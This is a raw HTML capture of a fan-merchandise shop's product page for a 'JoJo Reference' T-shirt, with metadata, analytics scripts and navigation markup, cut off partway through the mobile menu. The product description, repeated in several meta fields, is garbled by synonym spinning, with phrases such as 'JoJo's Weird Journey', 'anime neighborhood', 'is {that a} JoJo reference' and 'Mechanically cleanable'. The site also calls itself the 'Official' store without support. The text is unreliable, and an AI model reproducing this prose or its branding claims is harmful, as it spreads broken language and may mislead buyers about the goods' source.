

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-jojo-reference-t-shirt-js1111/
body_size: 28809
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/uploads/JoJo’s Bizarre Adventure Cases (1)-1751012556.png">
    <meta name="csrf-token" content="">
    <title>JoJo&#039;s Bizarre Adventure T-Shirts - JoJo Reference T-Shirt | JoJo&#039;s Bizarre Adventure Shop - Official JoJo&#039;s Bizarre Adventure Merchandise Store</title>

            
        <meta property="og:title" content="JoJo&#039;s Bizarre Adventure T-Shirts - JoJo Reference T-Shirt | JoJo&#039;s Bizarre Adventure Shop - Official JoJo&#039;s Bizarre Adventure Merchandise Store" />
    
    <meta property="og:description" content="JoJo&#039;s Weird Journey meme T-Shirt that claims &#039;JoJo Reference&#039; in a design that purposefully mimics that of the favored &#039;Supreme&#039; shirt model. The &#039;JoJo Reference&#039; is a quite common joke that&#039;s used not solely by the followers of the manga and anime collection but in addition the anime neighborhood and even the conventional meme neighborhood to an extent, as JoJo&#039;s Weird Journey references are extraordinarily frequent on the web and other people at all times find yourself asking &#039;is {that a} JoJo reference?!&#039; each time they imagine they&#039;ve stumbled upon one. The actual fact JoJo is referenced formally in lots of popular culture solely makes this extra related.
 Specific your data of the newest JoJo traits by sporting this shirt and displaying it off to the guy followers!



Top quality of polyester, very tender
Top quality of printing, 3D Printing


Quick-drying capability, simple to easy, doesn&#039;t shrink
Mechanically cleanable at 30°C/86°F to maintain the standard!
Good high quality of grammage: 150g - 165g

Matches properly on each. Girls or Males&#039;s physique!

" />
    <meta name="description" content="JoJo&#039;s Weird Journey meme T-Shirt that claims &#039;JoJo Reference&#039; in a design that purposefully mimics that of the favored &#039;Supreme&#039; shirt model. The &#039;JoJo Reference&#039; is a quite common joke that&#039;s used not solely by the followers of the manga and anime collection but in addition the anime neighborhood and even the conventional meme neighborhood to an extent, as JoJo&#039;s Weird Journey references are extraordinarily frequent on the web and other people at all times find yourself asking &#039;is {that a} JoJo reference?!&#039; each time they imagine they&#039;ve stumbled upon one. The actual fact JoJo is referenced formally in lots of popular culture solely makes this extra related.
 Specific your data of the newest JoJo traits by sporting this shirt and displaying it off to the guy followers!



Top quality of polyester, very tender
Top quality of printing, 3D Printing


Quick-drying capability, simple to easy, doesn&#039;t shrink
Mechanically cleanable at 30°C/86°F to maintain the standard!
Good high quality of grammage: 150g - 165g

Matches properly on each. Girls or Males&#039;s physique!

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/964/product-image-1523203073.jpg" /> 
    <meta property="og:url" content="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-jojo-reference-t-shirt-js1111" />
    <link rel="canonical" href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-jojo-reference-t-shirt-js1111" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "JoJo's Bizarre Adventure T-Shirts - JoJo Reference T-Shirt",
    "description": "JoJo's Weird Journey meme T-Shirt that claims 'JoJo Reference' in a design that purposefully mimics that of the favored 'Supreme' shirt model. The 'JoJo Reference' is a quite common joke that's used not solely by the followers of the manga and anime collection but in addition the anime neighborhood and even the conventional meme neighborhood to an extent, as JoJo's Weird Journey references are extraordinarily frequent on the web and other people at all times find yourself asking 'is {that a} JoJo reference?!' each time they imagine they've stumbled upon one. The actual fact JoJo is referenced formally in lots of popular culture solely makes this extra related.\n Specific your data of the newest JoJo traits by sporting this shirt and displaying it off to the guy followers!\n\n\n\nTop quality of polyester, very tender\nTop quality of printing, 3D Printing\n\n\nQuick-drying capability, simple to easy, doesn't shrink\nMechanically cleanable at 30°C/86°F to maintain the standard!\nGood high quality of grammage: 150g - 165g\n\nMatches properly on each. Girls or Males's physique!\n\n",
    "url": "https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-jojo-reference-t-shirt-js1111",
    "image": "https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/964/product-image-1523203073.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-jojo-reference-t-shirt-js1111",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "JoJo's Bizarre Adventure Shop - Official JoJo's Bizarre Adventure Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "JOJOSHO58347",
    "category": "JoJo's Bizarre Adventure T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://jojosbizarreadventure.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://jojosbizarreadventure.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://jojosbizarreadventure.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcd1q2h1cw");
</script>
<meta name="google-site-verification" content="oXu4qgKEsGTHfz0JZMjI77LpWppq27w6RMJaxa5DN9k" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PS6QVR6MB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PS6QVR6MB');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://jojosbizarreadventure.shop" class="relative block">
                    <span class="sr-only">JoJo&#039;s Bizarre Adventure Shop - Official JoJo&#039;s Bizarre Adventure Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/uploads/JoJo’s Bizarre Adventure Cases (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://jojosbizarreadventure.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://jojosbizarreadventure.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jojosbizarreadventure.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jojosbizarreadventure.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://jojosbizarreadventure.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jojosbizarreadventure.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jojosbizarreadventure.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-accessories" class="block text-sm font-medium">JoJo&#039;s Bizarre Adventure Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-backpacks" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Backpacks</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-bracelets" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Bracelets</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-face-masks" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Face Masks</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-keychains" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Keychains</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-mouse-pads" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Mouse Pads</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-necklaces" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Necklaces</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-pencil-cases" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Pencil Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-cases" class="block text-sm font-medium">JoJo&#039;s Bizarre Adventure Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-iphone-cases" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure iPhone Cases</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-samsung-cases" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-cloth" class="block text-sm font-medium">JoJo&#039;s Bizarre Adventure Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-hoodies" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Hoodies</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-kimono" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Kimono</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-shoes" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Shoes</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-shorts" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Shorts</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-socks" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Socks</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-sweatshirts" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Sweatshirts</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-t-shirts" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure T-Shirts</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-ugly-christmas-sweater" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Ugly Christmas Sweater ⛄</a>
                                                                                                    </div>
                                                                                                                                <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-decoration" class="block text-sm font-medium">JoJo&#039;s Bizarre Adventure Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-blanket" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Blanket</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-body-pillows-dakimakura" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Body Pillows / Dakimakura</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-lamps" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Lamps</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-figures-toys" class="block text-sm font-medium">JoJo&#039;s Bizarre Adventure Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-action-figures" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Action Figures</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-plushies" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Plushies</a>
                                                                                                    </div>
                                                                                                                                <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-workout-gear" class="block text-sm font-medium">JoJo&#039;s Bizarre Adventure Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-compression-long-sleeves" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure Compression (long sleeves)</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-characters" class="block text-sm font-medium">JoJo’s Bizarre Adventure Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/dio-brando-merch" class="font-light rounded text-sm">Dio Brando Merch</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/giorno-giovanna-merch" class="font-light rounded text-sm">Giorno Giovanna Merch</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/johnny-joestar-merch" class="font-light rounded text-sm">Johnny Joestar Merch</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jolyne-cujoh-merch" class="font-light rounded text-sm">Jolyne Cujoh Merch</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jonathan-joestar-merch" class="font-light rounded text-sm">Jonathan Joestar Merch</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/joseph-joestar-merch" class="font-light rounded text-sm">Joseph Joestar Merch</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/josuke-higashikata-merch" class="font-light rounded text-sm">Josuke Higashikata Merch</a>
                                                                                                            <a href="https://jojosbizarreadventure.shop/collections/jotaro-kujo-merch" class="font-light rounded text-sm">Jotaro Kujo Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-cosplay" class="block text-sm font-medium">JoJo’s Bizarre Adventure Cosplay</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jojosbizarreadventure.shop/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://jojosbizarreadventure.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jojosbizarreadventure.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-accessories" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-backpacks" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-bracelets" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Bracelets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-face-masks" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-keychains" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-mouse-pads" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-necklaces" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jojosbizarreadventure.shop/collections/jojos-bizarre-adventure-pencil-cases" class="flex justify-between items-center hover:underline grow">JoJo&#039;s Bizarre Adventure Pencil Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
